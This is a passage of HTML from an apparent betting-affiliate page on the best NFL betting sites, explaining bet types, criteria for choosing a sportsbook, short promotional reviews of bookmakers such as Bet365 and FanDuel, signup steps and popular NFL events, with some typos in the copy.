	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/ca/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/ca/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        <div class="content_wrapper">
        <section style="background: linear-gradient(to right, #0b1cba, #0b1cba);"        class="banner banner_single_imagetitle banner_single_image single_best_bookmakers">
        <div class="container">
            <div class="banner_content flex" style="display: flex; flex-direction: row; align-items: center;">
                <div class="left_flex" style="width: 75%;">
                                        <h1 class="title">Best NFL betting sites</h1>
                    <p class="title_description"></p>
                </div>
                <div class="r_flex">
                <div class="banner_content_right">
    <div class="banner_rating_block flex pos-r" style="background-color: rgba(29,29,29,.9);">
        <p class="banner_rating">
            5 / 5
        </p>
        <div class="rating_stars_block">
            <div class="star-rating">
                <span class="screen-reader-text">
                    5.0 rating
                </span>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
            </div>
        </div>
        <p class="text">
            Overall Score
        </p>

    </div>
</div>
                </div>
            </div>
        </div>
            </section>

    <div class="breadcrumbs_wrapper">
        <div class="container">
            <div class="breadcrumbs flex">
                <a href="https://www.bookmakeradvisor.com/ca/" class="breadcrumbs_link">Home</a>
                <span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
                <a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/"
                    class="breadcrumbs_link active">Best NFL betting sites</a>
            </div>
        </div>

        <script type="application/ld+json">
        {
            "@context": "http://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [{
                "@type": "ListItem",
                "position": "1",
                "item": {
                    "@id": "https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/",
                    "name": "Best NFL betting sites"
                }
            }]
        }
        </script>

    </div>

    <!-- <div class="page_updated_date">
		<div class="container">
			Updated: 		</div>
	</div>
	-->

    <!--  CONTENTS, sports_page  -->
    
<div id='wiki_contents_section_id' class='wiki_contents_section' data-num-columns='2'>
    <div class='wiki_title'>Contents
        <span id='wiki_toggle' data-state='closed' class='wiki_toggle noselect'>[show]</span>
    </div>
    <div class='contents-container'>
                <div class='wiki_contents' hidden="hidden">
            <div id='wiki_list1' class='wiki_list'>
              <!--      JS: assets/main.js: wiki_contents()        -->
            </div>
        </div>
                <div class='wiki_contents' hidden="hidden">
            <div id='wiki_list2' class='wiki_list'>
              <!--      JS: assets/main.js: wiki_contents()        -->
            </div>
        </div>
            </div>
</div>

    <!-- SECTION 3 -->


    <section class="section">
        <div class="container">
                                </div>
    </section>

    <!-- SECTION 7 -->

    <section class="section section_articles sidebar-right">
        <div class="container flex">

            <!-- ARTICLES -->
            <div class="main articles">

                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Best NFL Betting Sites</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>If you&#8217;re a fan of American football, chances are you&#8217;ve thought about placing a bet on an NFL game. NFL is the most popular sports in America and NFL betting is hugely popular as well. With so many options available online, it’s easier than ever to get started. But where do you begin? In this guide to the best NFL betting sites, let’s dive into the world of NFL betting sites, types of bets, strategies, and tips to help you make the most of your betting experience.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Understanding NFL Betting</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p style="text-align: justify"><strong>What is NFL Betting?</strong></p>
<p style="text-align: justify">NFL betting involves placing wagers on the outcome of National Football League (NFL) games. You can bet on everything from which team will win a game to how many points will be scored in total. It&#8217;s a fun way to add excitement to the games you love and potentially make some money.</p>
<p style="text-align: justify"><strong>Why Bet on the NFL?</strong></p>
<p style="text-align: justify">Sports and betting go hand in hand and betting on the NFL can make watching games even more thrilling. It adds an extra layer of engagement and can also be financially rewarding if you know what you&#8217;re doing. The NFL’s popularity means there&#8217;s a wealth of information and resources available to help you make informed bets. Top betting sites have a wide range of NFL betting options that NFL bettors can choose from and with the advent of mobile apps, placing an NFL betting is easy and fun.</p>
<h2 style="text-align: justify"><strong>Types of NFL Bets</strong></h2>
<p style="text-align: justify"><strong>Moneyline Bets</strong></p>
<p style="text-align: justify">Moneyline bets are the simplest type of NFL bet. You’re simply betting on which team will win the game. Each team is given odds, which reflect the likelihood of them winning. For example, if the New England Patriots have odds of +150, a £100 bet would win you £150 if they win.</p>
<p style="text-align: justify"><strong>Point Spread Bets</strong></p>
<p style="text-align: justify">Point spread betting involves betting on the margin of victory. The favourite must win by more than the spread for your bet to pay out, while the underdog must lose by less than the spread or win outright. This type of bet can make mismatched games more interesting.</p>
<p style="text-align: justify"><strong>Over/Under Bets</strong></p>
<p style="text-align: justify">Over/Under bets, also known as totals, involve betting on the total number of points scored in a game. The bookmaker sets a number, and you bet on whether the actual total will be over or under that number.</p>
<p style="text-align: justify"><strong>Parlays and Teasers</strong></p>
<p style="text-align: justify">Parlays involve combining multiple bets into one. The potential payout is higher, but all of the bets must win for you to receive a payout. Teasers are similar, but they allow you to adjust the point spreads in your favour, making them slightly easier to win.</p>
<p style="text-align: justify"><strong>Prop Bets</strong></p>
<p style="text-align: justify">Prop bets are wagers on specific events within a game, such as which player will score the first touchdown or how many passing yards a quarterback will have. These bets can add a lot of fun to the game and often have attractive odds.</p>
<h2 style="text-align: justify"><strong>How To Choose The Best NFL Betting Site May 2024</strong></h2>
<p style="text-align: justify">There are several things you need to consider when choosing the best betting sites where you can bet on NFL games. The best sports betting sites in the UK must have some things in common. These includes a wide range of betting markets to choose from, have NFL betting apps, have live NFL streaming, and more. Below, we&#8217;ll discuss all these in details and guide you on how to choose the best NFL betting sites for May 2024.</p>
<p style="text-align: justify"><strong>Licensing and Regulation</strong></p>
<p style="text-align: justify">When choosing an NFL betting site, ensure it is licensed and regulated by a reputable authority. This ensures the site operates legally and adheres to industry standards for fairness and security.</p>
<p style="text-align: justify"><strong>Odds and Betting Lines</strong></p>
<p style="text-align: justify">Look for a site that offers competitive NFL odds and a wide range of NFL betting markets. Having the best odds gives you more options and can increase your potential winnings.</p>
<p style="text-align: justify"><strong>Bonuses and Promotions</strong></p>
<p style="text-align: justify">Many online sportsbooks offer bonuses and promotions to attract new customers. These can include welcome bonuses, free bets, and ongoing promotions. Make sure to read the terms and conditions, as there are often wagering requirements attached.</p>
<p style="text-align: justify"><strong>User Experience and Interface</strong></p>
<p style="text-align: justify">A good online sports betting site should be easy to navigate and user-friendly. Look for sites with sports betting apps, a clean design, intuitive interface, and features like live betting and mobile compatibility.</p>
<p style="text-align: justify"><strong>Payment Options</strong></p>
<p style="text-align: justify">Check the available payment options to ensure you can easily deposit and withdraw funds. Popular options include credit/debit cards, e-wallets like PayPal, and bank transfers.</p>
<p style="text-align: justify"><strong>Customer Support</strong></p>
<p style="text-align: justify">Good customer support is crucial. Look for a football betting site that offers 24/7 support through various channels, such as live chat, email, and phone.</p>
<h2 style="text-align: justify"><strong>Top Bookmakers For NFL Betting in 2024</strong></h2>
<p><b>Ranking the best NFL betting apps and sites can be tricky, but we&#8217;ve simplified things for you. There are many top NFL betting sites you can choose from. These sites offer different perks and benefits like amazing NFL betting odds, user-friendly sites and apps, and more. Read on to find our top 10 NFL betting sites.</b></p>
<p style="text-align: justify">
<p style="text-align: justify"><strong>Bet365</strong></p>
<p style="text-align: justify">Bet356 is one of the best American football betting sites. At Bet365, their mobile app to be top-of-the-line, especially with its live streaming feature that keeps players in the loop with live events. The welcome bonus here is truly one of the best available, and player appreciate the option to use a bet builder for the same game, which adds a layer of customization to bets. The platform also offers outstanding mobile experience, generous welcome bonus, NFL odds boosts, and a wide range of NFL lines.</p>
<p style="text-align: justify"><strong>Unibet</strong></p>
<p style="text-align: justify">One of the standout features of Unibet is its daily boosted odds wagers, which always add some excitement to my betting experience. I also appreciate the extensive live streaming service available on both their desktop site and their easy-to-use mobile app.o However, I&#8217;the cash-out options can be somewhat limited, and there&#8217;s definitely room for improvement when it comes to customer support. Nonetheless, Unibet remains one of the most preferred betting platforms due to its overall reliability and user-friendly interface.</p>
<p style="text-align: justify"><strong>DraftKings</strong></p>
<p style="text-align: justify">Draftkings is one of the best football betting sites for legal sports betting on NFL. DraftKings started as a daily fantasy sports site but has expanded into sports betting. They offer a great selection of NFL popular bets options and attractive promotions.</p>
<p style="text-align: justify"><strong>FanDuel</strong></p>
<p style="text-align: justify">NFL bettors will definitely love FanDuel. FanDuel is another site that began with fantasy sports and now offers a comprehensive sportsbook. They are known for their user-friendly app, innovative betting features, popular NFL betting lines, latest NFL events, anf more.</p>
<p style="text-align: justify"><strong>William Hill</strong></p>
<p style="text-align: justify">Where William Hill truly shines  as one of the top NFL betting sites for 2024. They have mouthwatering bonuses and promotions and one of the best betting app on the market for seamless gameplay. Players always look forward to the free offers and the generous welcome bonus that allows me to claim £30 in free bets. They also have boosted odds available and their mobile app is convenient to us.</p>
<p style="text-align: justify"><strong>BetMGM</strong></p>
<p style="text-align: justify">BetMGM is a big name in the betting world, offering a wide range of betting markets and solid promotions. Their platform is reliable and easy to use.</p>
<p style="text-align: justify"><strong>Parimatch</strong></p>
<p style="text-align: justify">At Parimatch, players can take advantage of boosted odds wagers and the convenient cash-out feature. Cash out has saved me on more than one occasion, allowing me to salvage my original bet or secure my winnings before the final outcome. While the live streaming service is available, it to be quite limited in terms of content selection. Nonetheless, Parimatch remains one of the top choices for online betting due to its unique features and user-friendly interface.</p>
<p style="text-align: justify"><strong>PointsBet</strong></p>
<p style="text-align: justify">PointsBet makes our list of the best legal NFL betting sites for good reasons. They are known for its unique betting system called PointsBetting, where winnings or losses can increase based on how right or wrong your bet is. This betting site offer traditional betting options and competitive odds on the NFL as well. Although a relatively new betting sites, they have quickly risen to the tanks of top sports betting sites where you can place your NFL bets with confidence.</p>
<p style="text-align: justify"><strong>Spreadex</strong></p>
<p style="text-align: justify">If you want to get the best odds for you bet on football league, Spreadex is the one for you. NFL sports betting is legal on Spreadex and is a top choice when it comes to online betting and trading. Founded back in 1999, Spreadex has always intrigued players with its innovative spread betting service, versatile bet builder feature, and the convenience of its top-tier mobile app. It&#8217;s a platform that perfectly aligns with players betting preferences and offers a seamless experience whether they&#8217;re at home or on the go.</p>
<h2 style="text-align: justify">How To Start Betting On NFL</h2>
<p style="text-align: justify">If you&#8217;re ready to dive into the thrilling world of NFL betting, you might be wondering how to get started. Don&#8217;t worry, I&#8217;ve got you covered. Here, I’ll guide you through the process step-by-step, from choosing the right betting site to making your first withdrawal.</p>
<p style="text-align: justify"><strong>1. Choose your preferred NFL betting site</strong></p>
<p style="text-align: justify">First off, you&#8217;ll need to select an NFL betting site that suits your betting needs and preferences. Use the criteria I covered in the &#8220;Choosing the Best NFL Betting Sites&#8221; section to inform your decision. Remember, each site will have its own strengths and weaknesses, so take the time to choose one that aligns with your specific requirements<strong>.</strong></p>
<p style="text-align: justify"><strong>2. Register your account </strong></p>
<p style="text-align: justify">Once you&#8217;ve chosen a site, the next step is to create an account. Typically, you&#8217;ll find a &#8220;Sign Up&#8221; or &#8220;Register&#8221; button prominently displayed on the site&#8217;s homepage. Clicking this will lead you to a registration form where you&#8217;ll be asked to provide some basic personal information, such as your name, email address, and date of birth. Keep in mind that you must be of legal betting age to create an account.</p>
<p style="text-align: justify">You might be asked to provide additional verification due to licence requirements in certain states, and to help provide added personal security. This could include uploading copies of your identification or validating addresses. It doesn&#8217;t take much to provide this information and it&#8217;s definitely worth doing so you can access all the benefits the sportsbooks have to offer will full peace of mind.</p>
<p style="text-align: justify"><strong>3. Make a deposit</strong></p>
<p style="text-align: justify">After registering, you&#8217;ll need to deposit funds into your account to start betting. Navigate to the site&#8217;s banking or cashier section and choose a deposit method that works best for you, that could be credit/debit card, e-wallet, bank transfer, etc. Input the amount you wish to deposit and follow the on-screen instructions to complete the transaction.</p>
<p style="text-align: justify"><strong>4. Placing your first bet</strong></p>
<p style="text-align: justify">With a funded account, you&#8217;re ready to place your first bet. Head over to the site&#8217;s NFL betting section, browse through the available betting markets, and select a bet you&#8217;re interested in. Input your stake (the amount you want to bet) and confirm your bet.</p>
<p style="text-align: justify"><strong>5. Withdrawing your winnings</strong></p>
<p style="text-align: justify">If you&#8217;re able to make some winning bets, you&#8217;ll likely want to withdraw your earnings. Just like with depositing, head to the cashier section but this time select the withdrawal option. Choose a withdrawal method, input the amount you want to withdraw, and follow the on-screen instructions. Withdrawal times can vary depending on the method you choose, so make sure to consider this when selecting your withdrawal option.</p>
<h2 style="text-align: justify">Popular 2024 NFL Events To Bet On</h2>
<p style="text-align: justify">When it comes to the NFL season, not all events are made equal. Outside of your standard Sunday football matchup, there are some special NFL events to also keep an eye. Below are a few of our personal favorites.</p>
<p style="text-align: justify"><strong>Primetime Games</strong></p>
<p style="text-align: justify">In addition to primetime matchups featured on Monday Night Football (MNF), Thursday Night Football (TNF), and Saturday Night Football (SNF), make sure you jot down anytime two big-name teams are playing since there’s generally lots of betting action around them. That could include teams like the Kansas City Chiefs, Buffalo Bills, Dallas Cowboys, San Francisco 49ers, and more.</p>
<p style="text-align: justify"><strong>NFL Playoffs</strong></p>
<p style="text-align: justify">Next to the Super Bowl are the NFL Playoffs. This is the time of year sportsbooks start handing out really great promos and, as a fan, there’s a better chance your team might be still around to root for and bet on. It’s also exciting to bet at this time of year because every team is pushing hard to make the Super Bowl.</p>
<p style="text-align: justify"><strong>NFL MVP</strong></p>
<p style="text-align: justify">NFL futures bets are very popular these days and one of the most popular futures to bet on is the NFL MVP. The earlier in the year you make this type of bet, the better your odds will generally be as no players have played any games yet. As it becomes more apparent throughout the season which players are MVP-caliber, the odds will tend to even out a bit more.</p>
<p style="text-align: justify"><strong>NFL Division Winners</strong></p>
<p style="text-align: justify">NFL division winners are another great futures bet you can make. Whether you’re betting on a team to win the AFC East or NFC North, this an exciting bet to make generally before the start of the season. Think your team might take a division championship home this season? Why not put a little action on it to see.</p>
<p style="text-align: justify"><strong>Super Bowl</strong></p>
<p style="text-align: justify">The Super Bowl is one of the most significant sporting events on the planet. The game sees around 100 million viewers. Online betting sites are well aware of this massive audience and the influx of both new and seasoned bettors it brings.</p>
<p style="text-align: justify">As a result, you may find that your favourite bookmakers are offering promotions and bonuses that you don’t regularly see. This can include Super Bowl-specific odds boosts, insurance, profit boosts, free bets, or deposit bonuses. Some sites may even base their welcome bonus on the Super Bowl.</p>
<p style="text-align: justify">Thi⁷s game presents a golden opportunity to capitalize on these unique offers and potentially earn some extra cash, provided you find the right deals that align with your betting preferences and budget.</p>
<h2 style="text-align: justify"><strong>NFL Betting Strategies</strong></h2>
<p style="text-align: justify"><strong>Research and Analysis</strong></p>
<p style="text-align: justify">Successful NFL betting requires thorough research and analysis. Stay updated on team news, player injuries, and other factors that could impact game outcomes. Use statistical analysis to inform your bets.</p>
<p style="text-align: justify"><strong>Bankroll Management</strong></p>
<p style="text-align: justify">Effective bankroll management is crucial to long-term betting success. Set a budget for how much you’re willing to bet and stick to it. Avoid chasing losses and bet responsibly.</p>
<p style="text-align: justify"><strong>Understanding the Market</strong></p>
